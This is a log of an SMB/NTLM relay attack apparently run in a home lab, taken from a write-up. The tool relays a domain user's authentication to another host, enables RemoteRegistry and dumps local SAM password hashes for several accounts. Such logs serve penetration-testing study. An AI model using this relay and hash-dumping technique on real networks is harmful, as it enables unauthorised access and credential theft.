 [*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.202.134, attacking target smb://192.168.202.138
[*] Authenticating against smb://192.168.202.138 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.202.134, attacking target smb://192.168.202.138
[*] Authenticating against smb://192.168.202.138 as MARVEL\fcastle SUCCEED
[*] HTTPD: Received connection from 192.168.202.134, attacking target smb://192.168.202.138
[*] HTTPD: Client requested path: /
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[*] Target system bootKey: 0xf5893fe33226654ea08d69deb0d60761
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9627f64ce4b7cb76869543210c976215:::
Peter:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.202.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8: Received connection from 192.168.202.134, attacking target smb://192.168.202.138
[*] Authenticating against smb://192.168.202.138 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry